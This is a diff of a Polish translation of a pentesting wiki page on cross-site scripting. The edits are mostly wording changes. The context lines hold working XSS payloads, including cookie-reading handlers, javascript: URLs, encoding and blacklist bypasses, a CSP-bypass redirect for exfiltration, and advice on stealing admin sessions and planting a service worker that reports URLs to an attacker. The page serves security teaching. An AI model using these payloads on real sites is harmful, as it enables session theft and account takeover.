Kiedy twój input jest odzwierciedlany **wewnątrz strony HTML** lub możesz uciec i wstrzyknąć kod HTML w tym kontekście, **pierwszą** rzeczą, którą musisz zrobić, jest sprawdzenie, czy możesz wykorzystać `<`, aby stworzyć nowe tagi: Po prostu spróbuj **odzwierciedlić** ten **znak** i sprawdź, czy jest **zakodowany w HTML** lub **usunięty**, czy jest **odzwierciedlany bez zmian**. **Tylko w ostatnim przypadku będziesz mógł wykorzystać ten przypadek**.\
|
||||
W tych przypadkach również **pamiętaj o** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||
&#xNAN;_**Uwaga: Komentarz HTML można zamknąć używając\*\*\*\*\*\*** \***\*`-->`\*\*** \***\*lub \*\*\*\*\*\***`--!>`\*\**_
|
||||
|
||||
@ -161,20 +161,20 @@ alert(1)
|
||||
<img src="x" onerror="alert(1)" />
|
||||
<svg onload=alert('XSS')>
|
||||
```
|
||||
Ale jeśli używane jest czarne/białe listowanie tagów/atrybutów, będziesz musiał **przeprowadzić brute-force, które tagi** możesz utworzyć.\
|
||||
Gdy już **znajdziesz, które tagi są dozwolone**, będziesz musiał **przeprowadzić brute-force atrybutów/wydarzeń** wewnątrz znalezionych ważnych tagów, aby zobaczyć, jak możesz zaatakować kontekst.
|
||||
Ale jeśli używane jest czarne/białe listowanie tagów/atrybutów, będziesz musiał **próbować, które tagi** możesz stworzyć.\
|
||||
Gdy już **znajdziesz, które tagi są dozwolone**, będziesz musiał **próbować atrybutów/wydarzeń** wewnątrz znalezionych ważnych tagów, aby zobaczyć, jak możesz zaatakować kontekst.
|
||||
|
||||
### Brute-force tagów/wydarzeń
|
||||
### Bruteforce tagów/wydarzeń
|
||||
|
||||
Przejdź do [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) i kliknij na _**Kopiuj tagi do schowka**_. Następnie wyślij je wszystkie za pomocą Burp intruder i sprawdź, czy jakieś tagi nie zostały odkryte jako złośliwe przez WAF. Gdy odkryjesz, które tagi możesz użyć, możesz **przeprowadzić brute-force wszystkich wydarzeń** używając ważnych tagów (na tej samej stronie kliknij na _**Kopiuj wydarzenia do schowka**_ i postępuj zgodnie z tą samą procedurą co wcześniej).
|
||||
Przejdź do [**https://portswigger.net/web-security/cross-site-scripting/cheat-sheet**](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) i kliknij na _**Kopiuj tagi do schowka**_. Następnie wyślij je wszystkie za pomocą Burp intruder i sprawdź, czy jakieś tagi nie zostały odkryte jako złośliwe przez WAF. Gdy odkryjesz, które tagi możesz użyć, możesz **próbować wszystkich wydarzeń** używając ważnych tagów (na tej samej stronie kliknij na _**Kopiuj wydarzenia do schowka**_ i postępuj zgodnie z tą samą procedurą co wcześniej).
|
||||
|
||||
### Niestandardowe tagi
|
||||
|
||||
Jeśli nie znalazłeś żadnego ważnego tagu HTML, możesz spróbować **utworzyć niestandardowy tag** i wykonać kod JS z atrybutem `onfocus`. W żądaniu XSS musisz zakończyć URL znakiem `#`, aby strona **skupiła się na tym obiekcie** i **wykonała** kod:
|
||||
Jeśli nie znalazłeś żadnego ważnego tagu HTML, możesz spróbować **stworzyć niestandardowy tag** i wykonać kod JS z atrybutem `onfocus`. W żądaniu XSS musisz zakończyć URL znakiem `#`, aby strona **skupiła się na tym obiekcie** i **wykonała** kod:
|
||||
```
|
||||
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
|
||||
```
|
||||
### Ominięcia czarnej listy
|
||||
### Ominięcia Czarnej Listy
|
||||
|
||||
Jeśli używana jest jakaś czarna lista, możesz spróbować ją obejść za pomocą kilku głupich sztuczek:
|
||||
```javascript
|
||||
@ -235,7 +235,7 @@ onerror=alert`1`
|
||||
```
|
||||
Ostatni używa 2 znaków unicode, które rozszerzają się do 5: telsr\
|
||||
Więcej tych znaków można znaleźć [tutaj](https://www.unicode.org/charts/normalization/).\
|
||||
Aby sprawdzić, w które znaki są rozłożone, sprawdź [tutaj](https://www.compart.com/en/unicode/U+2121).
|
||||
Aby sprawdzić, w które znaki są rozkładane, sprawdź [tutaj](https://www.compart.com/en/unicode/U+2121).
|
||||
|
||||
### Click XSS - Clickjacking
|
||||
|
||||
@ -243,7 +243,7 @@ Jeśli w celu wykorzystania luki musisz, aby **użytkownik kliknął link lub fo
|
||||
|
||||
### Niemożliwe - Dangling Markup
|
||||
|
||||
Jeśli myślisz, że **niemożliwe jest stworzenie tagu HTML z atrybutem do wykonania kodu JS**, powinieneś sprawdzić [**Dangling Markup**](../dangling-markup-html-scriptless-injection/), ponieważ możesz **wykorzystać** lukę **bez** wykonywania **kod JS**.
|
||||
Jeśli myślisz, że **niemożliwe jest stworzenie tagu HTML z atrybutem do wykonania kodu JS**, powinieneś sprawdzić [**Dangling Markup**](../dangling-markup-html-scriptless-injection/), ponieważ możesz **wykorzystać** lukę **bez** wykonywania **kod** JS.
|
||||
|
||||
## Wstrzykiwanie wewnątrz tagu HTML
|
||||
|
||||
@ -267,7 +267,7 @@ Jeśli **nie możesz uciec z tagu**, możesz stworzyć nowe atrybuty wewnątrz t
|
||||
```
|
||||
### W obrębie atrybutu
|
||||
|
||||
Nawet jeśli **nie możesz uciec z atrybutu** (`"` jest kodowane lub usuwane), w zależności od **tego, który atrybut** jest odzwierciedlany w Twojej wartości **czy kontrolujesz całą wartość, czy tylko część** będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona dowolny kod po kliknięciu.\
|
||||
Nawet jeśli **nie możesz uciec z atrybutu** (`"` jest kodowane lub usuwane), w zależności od **tego, który atrybut** jest odzwierciedlany w twojej wartości **jeśli kontrolujesz całą wartość lub tylko część** będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona ono dowolny kod po kliknięciu.\
|
||||
Innym interesującym **przykładem** jest atrybut `href`, gdzie możesz użyć protokołu `javascript:`, aby wykonać dowolny kod: **`href="javascript:alert(1)"`**
|
||||
|
||||
**Obejście wewnątrz zdarzenia za pomocą kodowania HTML/kodowania URL**
|
||||
@ -351,13 +351,13 @@ _**W tym przypadku kodowanie HTML i trik z kodowaniem Unicode z poprzedniej sekc
|
||||
```javascript
|
||||
<a href="javascript:var a=''-alert(1)-''">
|
||||
```
|
||||
Ponadto istnieje inny **fajny trik** w takich przypadkach: **Nawet jeśli twój input wewnątrz `javascript:...` jest kodowany w URL, zostanie on zdekodowany przed wykonaniem.** Więc, jeśli musisz **uciec** z **ciągu** używając **pojedynczego cudzysłowu** i widzisz, że **jest kodowany w URL**, pamiętaj, że **to nie ma znaczenia,** zostanie **zinterpretowane** jako **pojedynczy cudzysłów** w czasie **wykonania.**
|
||||
Ponadto istnieje inny **fajny trik** w takich przypadkach: **Nawet jeśli twój input wewnątrz `javascript:...` jest kodowany w URL, zostanie on zdekodowany przed wykonaniem.** Więc, jeśli musisz **uciec** z **ciągu** używając **pojedynczego cudzysłowu** i widzisz, że **jest kodowany w URL**, pamiętaj, że **to nie ma znaczenia,** zostanie on **zinterpretowany** jako **pojedynczy cudzysłów** w czasie **wykonania.**
|
||||
```javascript
|
||||
'-alert(1)-'
|
||||
%27-alert(1)-%27
|
||||
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
|
||||
```
|
||||
Zauważ, że jeśli spróbujesz **użyć obu** `URLencode + HTMLencode` w dowolnej kolejności, aby zakodować **ładunek**, to **nie zadziała**, ale możesz **zmieszać je wewnątrz ładunku**.
|
||||
Zauważ, że jeśli spróbujesz **użyć obu** `URLencode + HTMLencode` w dowolnej kolejności do zakodowania **ładunku**, to **nie zadziała**, ale możesz **zmieszać je wewnątrz ładunku**.
|
||||
|
||||
**Używanie kodowania Hex i Octal z `javascript:`**
|
||||
|
||||
@ -377,7 +377,7 @@ Możesz użyć **Hex** i **Octal encode** wewnątrz atrybutu `src` `iframe` (prz
|
||||
```javascript
|
||||
<a target="_blank" rel="opener"
|
||||
```
|
||||
Jeśli możesz wstrzyknąć dowolny URL w dowolnym **`<a href=`** tagu, który zawiera atrybuty **`target="_blank" i rel="opener"`**, sprawdź **następującą stronę, aby wykorzystać to zachowanie**:
|
||||
Jeśli możesz wstrzyknąć dowolny URL w dowolny **`<a href=`** tag, który zawiera atrybuty **`target="_blank" i rel="opener"`**, sprawdź **następującą stronę, aby wykorzystać to zachowanie**:
|
||||
|
||||
{{#ref}}
|
||||
../reverse-tab-nabbing.md
|
||||
@ -430,7 +430,7 @@ Z [**tutaj**](https://portswigger.net/research/xss-in-hidden-input-fields): Moż
|
||||
|
||||
### Ominięcia czarnej listy
|
||||
|
||||
Kilka sztuczek z użyciem różnych kodowań zostało już ujawnionych w tej sekcji. Wróć **aby dowiedzieć się, gdzie możesz użyć:**
|
||||
Kilka sztuczek z użyciem różnych kodowań zostało już ujawnionych w tej sekcji. Wróć, aby dowiedzieć się, gdzie możesz użyć:
|
||||
|
||||
- **Kodowanie HTML (tagi HTML)**
|
||||
- **Kodowanie Unicode (może być poprawnym kodem JS):** `\u0061lert(1)`
|
||||
@ -739,7 +739,7 @@ top[8680439..toString(30)](1)
|
||||
## **Luki w DOM**
|
||||
|
||||
Istnieje **kod JS**, który używa **niebezpiecznych danych kontrolowanych przez atakującego**, takich jak `location.href`. Atakujący może to wykorzystać do wykonania dowolnego kodu JS.\
|
||||
**Z powodu rozszerzenia wyjaśnienia o** [**lukach w DOM, zostało to przeniesione na tę stronę**](dom-xss.md)**:**
|
||||
**Z powodu rozszerzenia wyjaśnienia** [**luk w DOM przeniesiono na tę stronę**](dom-xss.md)**:**
|
||||
|
||||
{{#ref}}
|
||||
dom-xss.md
|
||||
@ -766,9 +766,9 @@ Może się zdarzyć, że użytkownik może podzielić się swoim profilem z admi
|
||||
|
||||
### Odbicie sesji
|
||||
|
||||
Jeśli znajdziesz jakieś self XSS, a strona internetowa ma **odbicie sesji dla administratorów**, na przykład pozwalając klientom prosić o pomoc, aby administrator mógł Ci pomóc, będzie widział to, co Ty widzisz w swojej sesji, ale z jego sesji.
|
||||
Jeśli znajdziesz jakieś self XSS, a strona internetowa ma **odbicie sesji dla administratorów**, na przykład pozwalając klientom prosić o pomoc, aby administrator mógł ci pomóc, będzie widział to, co ty widzisz w swojej sesji, ale z jego sesji.
|
||||
|
||||
Możesz sprawić, że **administrator wywoła Twoje self XSS** i ukraść jego ciasteczka/sesję.
|
||||
Możesz sprawić, że **administrator wywoła twoje self XSS** i ukraść jego ciasteczka/sesję.
|
||||
|
||||
## Inne obejścia
|
||||
|
||||
@ -791,7 +791,7 @@ Para "Key","Value" zostanie zwrócona w ten sposób:
|
||||
```
|
||||
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
|
||||
```
|
||||
Następnie atrybut onfocus zostanie wstawiony i wystąpi XSS.
|
||||
Wtedy atrybut onfocus zostanie wstawiony i wystąpi XSS.
|
||||
|
||||
### Specjalne kombinacje
|
||||
```markup
|
||||
@ -827,7 +827,7 @@ document['default'+'View'][`\u0061lert`](3)
|
||||
|
||||
Jeśli odkryjesz, że możesz **wstrzykiwać nagłówki w odpowiedzi 302 Redirect**, możesz spróbować **sprawić, aby przeglądarka wykonała dowolny JavaScript**. To **nie jest trywialne**, ponieważ nowoczesne przeglądarki nie interpretują treści odpowiedzi HTTP, jeśli kod statusu odpowiedzi HTTP to 302, więc sam ładunek cross-site scripting jest bezużyteczny.
|
||||
|
||||
W [**tym raporcie**](https://www.gremwell.com/firefox-xss-302) i [**tym**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) możesz przeczytać, jak możesz testować różne protokoły w nagłówku Location i sprawdzić, czy którykolwiek z nich pozwala przeglądarce na zbadanie i wykonanie ładunku XSS w treści.\
|
||||
W [**tym raporcie**](https://www.gremwell.com/firefox-xss-302) i [**tym**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) możesz przeczytać, jak możesz testować różne protokoły w nagłówku Location i sprawdzić, czy którykolwiek z nich pozwala przeglądarce na inspekcję i wykonanie ładunku XSS w treści.\
|
||||
Znane wcześniej protokoły: `mailto://`, `//x:1/`, `ws://`, `wss://`, _pusty nagłówek Location_, `resource://`.
|
||||
|
||||
### Tylko litery, cyfry i kropki
|
||||
@ -1238,7 +1238,7 @@ steal-info-js.md
|
||||
|
||||
### Pułapka Iframe
|
||||
|
||||
Zmuszaj użytkownika do nawigacji po stronie bez opuszczania iframe i kradnij jego działania (w tym informacje wysyłane w formularzach):
|
||||
Zmuszenie użytkownika do nawigacji po stronie bez opuszczania iframe i kradzież jego działań (w tym informacji wysyłanych w formularzach):
|
||||
|
||||
{{#ref}}
|
||||
../iframe-traps.md
|
||||
@ -1469,7 +1469,7 @@ Możesz również użyć: [https://xsshunter.com/](https://xsshunter.com)
|
||||
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
|
||||
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
|
||||
```
|
||||
### Regex - Dostęp do ukrytej zawartości
|
||||
### Regex - Uzyskiwanie Ukrytej Zawartości
|
||||
|
||||
Z [**tego opisu**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-piyosay) można się dowiedzieć, że nawet jeśli niektóre wartości znikają z JS, nadal można je znaleźć w atrybutach JS w różnych obiektach. Na przykład, wejście REGEX wciąż można znaleźć po usunięciu wartości wejścia regex:
|
||||
```javascript
|
||||
@ -1514,21 +1514,29 @@ Więcej informacji na temat tej techniki tutaj: [**XSLT**](../xslt-server-side-i
|
||||
### XSS w dynamicznie tworzonym PDF
|
||||
|
||||
Jeśli strona internetowa tworzy PDF przy użyciu danych kontrolowanych przez użytkownika, możesz spróbować **oszukać bota**, który tworzy PDF, aby **wykonał dowolny kod JS**.\
|
||||
Jeśli **bot tworzący PDF znajdzie** jakieś **tagi HTML**, będzie je **interpretować**, a ty możesz **wykorzystać** to zachowanie, aby spowodować **Server XSS**.
|
||||
Jeśli **bot tworzący PDF znajdzie** jakiś rodzaj **znaczników HTML**, będzie je **interpretować**, a ty możesz **wykorzystać** to zachowanie, aby spowodować **Server XSS**.
|
||||
|
||||
{{#ref}}
|
||||
server-side-xss-dynamic-pdf.md
|
||||
{{#endref}}
|
||||
|
||||
Jeśli nie możesz wstrzyknąć tagów HTML, warto spróbować **wstrzyknąć dane PDF**:
|
||||
Jeśli nie możesz wstrzyknąć znaczników HTML, warto spróbować **wstrzyknąć dane PDF**:
|
||||
|
||||
{{#ref}}
|
||||
pdf-injection.md
|
||||
{{#endref}}
|
||||
|
||||
### XSS w Amp4Email
|
||||
|
||||
AMP, mający na celu przyspieszenie wydajności stron internetowych na urządzeniach mobilnych, zawiera znaczniki HTML uzupełnione przez JavaScript, aby zapewnić funkcjonalność z naciskiem na szybkość i bezpieczeństwo. Obsługuje szereg komponentów dla różnych funkcji, dostępnych za pośrednictwem [AMP components](https://amp.dev/documentation/components/?format=websites).
|
||||
|
||||
Format [**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/) rozszerza określone komponenty AMP na e-maile, umożliwiając odbiorcom interakcję z treścią bezpośrednio w ich e-mailach.
|
||||
|
||||
Przykład [**opisu XSS w Amp4Email w Gmail**](https://adico.me/post/xss-in-gmail-s-amp4email).
|
||||
|
||||
### XSS przesyłanie plików (svg)
|
||||
|
||||
Prześlij jako obraz plik podobny do poniższego (z [http://ghostlulz.com/xss-svg/](http://ghostlulz.com/xss-svg/)):
|
||||
Prześlij jako obraz plik taki jak poniższy (z [http://ghostlulz.com/xss-svg/](http://ghostlulz.com/xss-svg/)):
|
||||
```markup
|
||||
Content-Type: multipart/form-data; boundary=---------------------------232181429808
|
||||
Content-Length: 574
|
||||
|
||||
@ -21,7 +21,7 @@ Aby wykorzystać tę podatność, musisz znaleźć:
|
||||
- Sposób na **przesyłanie dowolnych plików JS** na serwer oraz **XSS do załadowania service workera** przesłanego pliku JS
|
||||
- **Podatne żądanie JSONP**, w którym możesz **manipulować wynikiem (z dowolnym kodem JS)** oraz **XSS** do **załadowania JSONP z ładunkiem**, który **załaduje złośliwego service workera**.
|
||||
|
||||
W następującym przykładzie zaprezentuję kod do **rejestrowania nowego service workera**, który będzie nasłuchiwał zdarzenia `fetch` i **wyśle do serwera atakującego każdą pobraną URL** (to jest kod, który musisz **przesłać** na **serwer** lub załadować za pomocą **podatnej odpowiedzi JSONP**):
|
||||
W następującym przykładzie zaprezentuję kod do **rejestrowania nowego service workera**, który będzie nasłuchiwał na zdarzenie `fetch` i **wyśle do serwera atakującego każdą pobraną URL** (to jest kod, który musisz **przesłać** na **serwer** lub załadować za pomocą **podatnej odpowiedzi JSONP**):
|
||||
```javascript
|
||||
self.addEventListener('fetch', function(e) {
|
||||
e.respondWith(caches.match(e.request).then(function(response) {
|
||||
@ -53,7 +53,7 @@ var sw =
|
||||
```
|
||||
Istnieje **C2** dedykowane **eksploatacji Service Workers** o nazwie [**Shadow Workers**](https://shadow-workers.github.io), które będzie bardzo przydatne do nadużywania tych luk.
|
||||
|
||||
**Dyrektywa pamięci podręcznej 24-godzinnej** ogranicza życie złośliwego lub skompromitowanego **service workera (SW)** do maksymalnie 24 godzin po naprawie luki XSS, zakładając status klienta online. Aby zminimalizować lukę, operatorzy stron mogą obniżyć czas życia (TTL) skryptu SW. Programiści są również zachęcani do stworzenia [**kill-switcha dla service workera**](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776) w celu szybkiej dezaktywacji.
|
||||
**Dyrektywa pamięci podręcznej na 24 godziny** ogranicza życie złośliwego lub skompromitowanego **service workera (SW)** do maksymalnie 24 godzin po naprawie luki XSS, zakładając status klienta online. Aby zminimalizować lukę, operatorzy stron mogą obniżyć czas życia (TTL) skryptu SW. Programiści są również zachęcani do stworzenia [**kill-switcha dla service workera**](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776) w celu szybkiej dezaktywacji.
|
||||
|
||||
## Nadużywanie `importScripts` w SW za pomocą DOM Clobbering
|
||||
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user